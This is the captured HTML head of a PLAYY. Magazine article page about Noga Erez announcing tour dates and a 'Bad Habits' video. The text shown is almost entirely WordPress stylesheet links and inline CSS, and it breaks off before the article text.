

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/noga-erez-announces-tour-dates-shares-video-bad-habits-nsfw/
body_size: 44288
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Noga Erez announces tour dates, shares video &#8216;Bad Habits&#8217; (NSFW) &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Noga Erez announces tour dates, shares video &#8216;Bad Habits&#8217; (NSFW) Comments Feed" href="https://theplayground.co.uk/noga-erez-announces-tour-dates-shares-video-bad-habits-nsfw/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fnoga-erez-announces-tour-dates-shares-video-bad-habits-nsfw%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fnoga-erez-announces-tour-dates-shares-video-bad-habits-nsfw%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; 